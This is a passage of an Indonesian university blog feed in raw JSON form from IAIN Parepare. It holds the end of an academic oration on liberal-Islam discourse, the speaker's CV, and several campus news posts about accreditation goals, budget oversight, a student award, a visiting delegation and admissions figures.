sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr\/\u003E\u003Cbr\/\u003E2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr\/\u003E\u003Cbr\/\u003EIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut; \u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan. \u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia. \u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan. \u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr\/\u003E\u003Cbr\/\u003E3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr\/\u003E\u003Cbr\/\u003EKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang  pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr\/\u003E\u003Cbr\/\u003ERIWAYAT HIDUP PENULIS\u003Cbr\/\u003E\u003Cbr\/\u003ENama                                : Dr. Firman, M.Pd\u003Cbr\/\u003E\u003Cbr\/\u003ETempat\/Tgl Lahir        : Soppeng, 20 Februari 1965\u003Cbr\/\u003E\u003Cbr\/\u003ENama Istri                      : Wahidah, S.Ag.\u003Cbr\/\u003E\u003Cbr\/\u003ENama anak                    : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr\/\u003E\u003Cbr\/\u003EPendidikan :\u003Cbr\/\u003E\u003Cbr\/\u003E1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr\/\u003E\u003Cbr\/\u003E2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr\/\u003E\u003Cbr\/\u003E3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr\/\u003E\u003Cbr\/\u003E4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr\/\u003E\u003Cbr\/\u003E5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr\/\u003E\u003Cbr\/\u003E6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr\/\u003E\u003Cbr\/\u003E7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr\/\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4567258352188985870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester_4.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4567258352188985870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4567258352188985870"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester_4.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAIN\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4495033097033207290"},"published":{"$t":"2019-03-04T06:37:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:49.353+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja; Rektor Mencanangkan Tahun 2020\/2021 sebagai Tahun\nAkreditasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E—Memasuki hari ke -3, Ahad, 3\/3\/2019 Rapat Kerja Institut Agama Islam Negeri–IAIN Parepare berakhir dan langsung ditutup oleh Rektor IAIN Parepare, Ahmad Sultra Rustan. Dalam pengarahannya, Rektor memberikan apresiasi atas pelaksanaan Rapat Kerja, yang dinilainya berjalan dengan efektif dan telah menghasilkan program kerja yang berkualitas. “Raker kali ini adalah raker terbaik yang pernah dilaksanakan IAIN\/STAIN selama ini” pujinya kepada panitia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9775\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190303_092830-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDidampingi Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Hj. Musyarrafah Amin, Rektor dalam pidatonya, kembali menegaskan obsesi dan mimpi besarnya untuk membawah IAIN Parepare meraih predikat Akreditasi A paling lambat tahun 2021. “Untuk itu, pada hari ini saya mencanangkan bahwa “Tahun 2020\/2021 adalah tahun akreditasi IAIN Parepare” tegas Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kita semua, akan turut serta bekerja keras dan berjuang untuk memperoleh Akreditasi A ini. Apakah saudara-saudara siap !!! seru Rektor, yang disambut teriakan “SIAP” secara serentak dari seluruh peserta Raker yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003EBeberapa kali, Rektor mengulang seruannya “apakah saudara-saudara siap?” Bagi Rektor, kesiapan dan komitmen seluruh civitas akademika IAIN Parepare merupakan bagian terpenting dalam mewujudkan predikat Akreditasi A tersebut. “Bagi sebagian orang, perguruan tinggi yang berbentuk Institut seperti IAIN, untuk mengejar Akreditasi A hanyalah mimpi. Tetapi bagi kita, itu bukan sesuatu yang mustahil kita wujudkan. Asalkan kita semua, siap bekerjasama dan bekerja keras, maka Insyaallah mimpi itu akan kita raih bersama” ucap Rektor memberi motivasi kepada peserta.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengingatkan kepada peserta tentang pengalaman membanggakan yang pernah diraih dalam proses akreditasi. “Kita ada pengalaman yang baik ketika masih STAIN. Dulu, STAIN Parepare merupakan STAIN yang pertama kali memperoleh Akreditasi B disaat STAIN yang lain merasa pesimis mewujudkannya. Kita telah membuktikan bahwa kita bisa dan kali ini, kita mau kembali mencatat rekor sebagai IAIN pertama yang meraih akreditasi A tersebut” paparnya dengan semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPengajuan dan proses Akreditasi Institut Perguruan Tinggi (AIPT) membutuhkan minimal 50% akreditasi A dari seluruh program studi. Untuk itu, tahun 2019 kita fokus pada pencapaian akreditasi A untuk program studi. “Hal ini yang diperhatikan oleh Dekan Fakultas agar setiap program studi mendorong proses yang dibutuhkan dalam kegiatan tersebut” pesannya menegaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EAkhir acara, Ketua Panitia, Hj. Musyarrafah Amin menyerahkan dokumen hasil rapat kerja kepada Rektor IAIN Parepare. Hasil raker ini akan menjadi acuan dalam pelaksanaan program kerja IAIN Parepare tahun anggaran 2019 dan 2020 yang akan datang. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4495033097033207290\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-rektor-mencanangkan-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4495033097033207290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4495033097033207290"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-rektor-mencanangkan-tahun.html","title":"Rapat Kerja; Rektor Mencanangkan Tahun 2020\/2021 sebagai Tahun\nAkreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4232893338151770687"},"published":{"$t":"2019-03-02T18:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:11.385+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9754\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9752 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4232893338151770687\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan_2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4232893338151770687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4232893338151770687"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan_2.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6523458582115677790"},"published":{"$t":"2019-03-02T08:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKelompok Studi Ekonomi Islam (KSEI) Forum Ekonomi Syariah (FENS) Institut Agama Islam Negeri (IAIN) Parepare berhasil mendapatkan penghargaan sebagai ide paper terbaik pada kegiatan Temu Ilmiah Regional (TEMILREG) ke tujuh Forum Silaturahim Studi Ekonomi Islam (FoSSEI) Sulawesi Selatan dan Papua.\u003Cbr\/\u003E\u003Cbr\/\u003EArdiansyah, ketua majelis syuro FENS IAIN Parepare yang turut serta ikut berpartisipasi mengaku bersyukur atas pencapaian tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah FENS meraih penghargaan sebagai paper terbaik dengan judul papernya yaitu pengembangan pariwisata halal melalui tour operator Islami di Sulawesi Selatan,” terangnya saat diwawancarai via whatsapp, Jum’at (02\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9741\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.28-271x300.jpeg\" alt=\"\" width=\"271\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa program studi Perbankan Syariah ini berharap agar KaSSEI FENS IAIN Parepare terus aktif ikut dalam berbagai kegiatan forum ekonomi dan mendapat dukungan dari kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ke depannya kami akan terus berkoordinasi dengan teman-teman dan melakukan kerjasama dengan pihak fakultas dalam rangka pengembangan Fakultas Ekonomi dan Bisnis. semoga kedepannya nanti KaSSEI FENS bisa berpartisipasi dalam kegiatan forum ekonomi seperti ini,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.29-300x160.jpeg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut mendapat apresiasi oleh Dekan Fakultas Ekonomi dan Bisnis IAIN Parepare, Muhammad Kamal Zubair.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah, untuk ke sekalian kali adek-adek dari FENS mampu menunjukkan prestasinya. Semoga ke depan dapat berkiprah ke  event yang luas dan dapat menjadi inspirasi bagi mahasiswa Fakultas Ekonomi dan Bisnis (FEBI) IAIN Parepare,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang diikuti beberapa perguruan tinggi seperti IAIN Ambon, IAI DDI Polman, IAIN Palopo, IAIN Bone, STIE Bongaya, UNHAS, UIN Alauddin Makassar. Selain TEMILREG, kegiatan ini juga dirangkaikan dengan Syariah Ekonomic Forum (SEF) yang dibuka langsung oleh  wakil gubernur Sulawesi Selatan, Andi Sudirman Sulaiman di Baruga Angin Mammiri rumah jabatan wali kota Makassar, Senin (25\/2).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6523458582115677790\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html","title":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-936979282481049118"},"published":{"$t":"2019-03-01T18:35:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Benchmark STAIN Sorong-IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E -- Kamis, 28\/2\/2019 rombongan STAIN Sorong tiba di kampus IAIN Parepare pukul 12.30 waktu setempat setelah melalui perjalanan jauh dari Sorong Papua Barat melalui pesawat dan perjalanan darat Makassar-Parepare kurang lebih 3 jam. Kedatangan mereka disambut pimpinan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9731\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190220_103640-170x300.jpg\" alt=\"\" width=\"170\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan tersebut hadir Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan, St. Jamilah Amin, Dekan FEBI, Muhammad Zubaer, Wakil Dekan 1 FEBI, Muh. Yasin Wakil dekan 2, Zainal Said, Kaprodi Parawisata Syariah, Muh. Akram, Kaprodi Akuntansi Syariah, Syahriah, Kaprodi Manajemen Ekonomi Syariah, Damirah, Kaprodi Perbankan Syariah, Andras Tri Astuti, Kaprodi PBI Fakultas Tarbiyah, Mujahidah dan mantan Kepala P2M, Firman, Kepala Pusat Akreditasi LPM, Islamul Haq dan sejumlah pejabat lainnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9732\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190301-WA0014-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan ini, Muh. Rusdi yang memimpin rombongan STAIN Sorong menyampaikan tujuan kunjungannya ke kampus IAIN Parepare. \"STAIN Sorong sedang dalam pengembangan kampus, khususnya pengembangan program studi. Kami berkunjung ke IAIN Parepare untuk belajar terkait pengembangan program studi, khususnya progran studi Pariwisata Syariah. Kampus kami sedang berencana membuka program studi Pariwisata Syariah. Program studi ini sangat prospek dikembangkan di Papua Barat karena propinsi ini terkenal sebagai salah satu destinasi wisata dunia di Indonesia, yaitu wisata Pulau Raja Ampat\" .\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih berkunjung ke IAIN Parepare karena kami menilai kampus ini cukup akseleratif dan berhasil dalam pengembangan kampus, khususnya dalam transformasi STAIN menjadi IAIN. Apalagi di sini, sudah membuka program studi Pariwisata Syariah meski terbilang baru, tapi kami ingin belajar\" kata Muh. Rusdi menguraikan tujuan kunjungannya bersama 4 rekannya yang lain.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor Bidang Akademik dan Pengembangan Lembaga IAIN Parepare, Siti Jamilah Amin yang menerima dan menyambut kunjungan dari STAIN Sorong tersebut menyampaikan terima kasih dan apresiasi yang tinggi dalam kata sambutannya. \"Kami berterima kasih sekaligus merasa bangga dan terhormat atas kunjungan rekan-rekan kita dari Sorong. Sesungguhnya apa yang kami capai di iAIN Parepare belum seberapa. Masih membutuhkan kerja keras dari semua pihak, khususnya bagi pimpinan dan civitas akademika IAIN Parepare\" kata Jamilah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tetapi dalam pengembangan perguruan tinggi, kita perlu \"gila kerja\" terang perempuan bergelar Doktor memberikan tipsnya kepada tamunya. \"Gila kerja dalam arti, kita harus menyiapkan dan meluangkan waktu, tenaga dan pikiran kita secara totalitas dalam menyelesaikan tugas dan pekerjaan. Kerja lembur sampai malam itu biasa saja\" paparnya. \"Selain itu, pengembangan kampus juga memerlukan kerja-kerja tim dan perencanaan yang matang. Misalnya dalam pengembangan program studi, itu membutuhkan tim yang bekerja sinergi dan berkesinambungan, bukan sekedar panitia. Jadi ada tim yang memikirkan analisa pengembangan kurikulum, SDM, proses akreditasi, kerjasama, daya dukungnya dan lain-lain\" lanjutnya menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EMembuka progra studi baru itu cukup sulit karena memiliki standar dan syarat yang berat. \"Kita harus menyiapkan sumber dayanya terlebih dulu. Misalnya tenaga dosen minimal 6 orang yang memiliki latar belakang pendidikan S2 yang sesui dengan program studi yang dibuka\" kata perempuan bergelar Doktor Pemikir Islam ini.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Ekonomi dan Bisnis Islam, Kamal Zubaer dalam kesempatan ini menyampaikan pengalaman kerjanya sebagai dekan baru. \"Kami ini masih baru. Fakultasnya pun masih baru sebagai pengembangan dari perubahan bentuk dari STAIN menjadi IAIN. Tapi untuk program studi yang ada dalam Fakultas Ekonomi dan Bisnis Islam merupakan program studi yang sejak lama sudah disiapkan. Karena baru, kami memiliki segudang pekerjaan yang harus diselesaikan\" ungkap alumni Pascasarjana UIN Yogyakarta ini. \"Untuk membuka program studi baru kita harus kerja keras pungkasnya\". (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/936979282481049118\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/benchmark-stain-sorong-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/936979282481049118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/936979282481049118"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/benchmark-stain-sorong-iain-parepare.html","title":"Benchmark STAIN Sorong-IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3177989263827760299"},"published":{"$t":"2019-03-01T08:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pendaftar IAIN Parepare Jalur Prestasi Tembus angka 10.062 Pilihan"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003EDalam tiga tahun terakhir, IAIN Parepare menjadi perguruan tinggi favorit di Sulawesi Selatan, khususnya di wilayah Ajatappareng. Indikator ini terlihat dari jumlah peminat yang ingin melajutkan kuliah di kampus yang berlokasi di kota Parepare ini, mengalami trand peningkatan.\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cimg class=\"alignnone size-medium wp-image-9641\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-1-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPada 2019 ini, tahap pertama pendaftaran masuk Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) melalui Jalur Seleksi Prestasi Akademik Nasional, yang dibuka tanggal 23 Januari-28 Februari 2019, pendaftar IAIN Parepare sudah tembus angka 10.062 pilihan peminat. Seperti yang diketahui, tahun sebelumnya IAIN Parepare yang saat itu masih dalam bentuk STAIN berada pada peringkat ke 2 terbanyak peminatnya se-PTKIN di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003ESekretaris Panitia Penerimaan Mahasiswa Baru IAIN Parepare 2019, M. Ali Rusdi Bedong yang dihubungi di kampus sore tadi, Kamis,28\/2\/2019 mengumbar optimismenya ketika dikonfirmasi, jumlah peminat melalui jalur prestasi. \"IAIN Parepare semakin diminati masyarakat terbukti dengan jumlah peminat melalui jalur Penerimaan Mahasiswa Baru Seleksi Prestasi Akademik Nasional – SPAN PTKIN IAIN Parepare sudah mencapai 10.062 pilihan 